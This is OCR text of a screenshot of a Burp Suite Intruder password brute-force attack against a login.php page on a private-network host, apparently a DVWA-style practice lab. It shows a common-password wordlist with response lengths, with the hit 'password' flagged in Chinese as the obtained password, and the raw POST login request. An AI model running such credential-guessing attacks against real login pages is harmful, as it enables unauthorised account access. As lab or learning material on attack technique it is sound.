 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirec... Timeout Length Comment
34 fuckyou 200 1 1853
35 121212 200 1 1853
36 000000 200 1 1853
37 qazwsx 200 1 1853
38 123qwe 200 1 1853
39 password 200 1 7103
40 killer 200 1 1853
41 trustno1 200 1 1853
获得密码
42 jordan 200 1 1853
43 jennifer 200 1 1853
44 zxcvbnm 200 1 1853
45 asdfgh 200 1 1853
Request 1 Response 1 Request 2 Response 2
Pretty Raw \n Actions
1 POST /01/login.php HTTP/1.1
2 Host: 192.168.31.216
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://192.168.31.216
10 Connection: close
11 Referer: http://192.168.31.216/01/login.php
12 Cookie: security=impossible; PHPSESSID=3isvdrj7j7l3899r6iskimhc63
13 Upgrade-Insecure-Requests: 1
Search...
0 matches
Finished